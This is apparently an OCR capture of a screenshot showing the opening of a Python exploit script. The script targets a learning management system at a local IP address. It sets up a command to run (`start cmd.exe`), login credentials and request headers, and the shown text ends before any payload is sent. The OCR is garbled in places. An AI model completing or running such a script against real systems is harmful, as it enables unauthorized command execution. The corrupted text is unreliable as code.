
import
 requests

cmd 
=
"start cmd.exe"
# Command to 
execute
target 
=
"http://192.168.1.101/lms"
#
username 
=
"21100867"
password 
=
"heni"
# Login and get session_cookie
url 
=
 target
+
"/login.php"
headers 
=
{
"Accept"
:
"*/*"
,
"X-
Requested-With"
:
"XMLHttpRequest"
,
"User-A=gent"
:
"Mozilla/5.0 (Windows NT 
10.0; Win64; x64) AppleWebKit/537.36 
(KHTML=, like Gecko) 
Chrome/87.0.4280.88 Safari/537.36"
,
"Content-Type"
:
"application/x-www-
form-urlencoded; charset=UTF-8"
,
"Origin"
:
"http://192.168.1.10=1"
,
"Referer"
:
"http://192.168.1.101/lms/"
,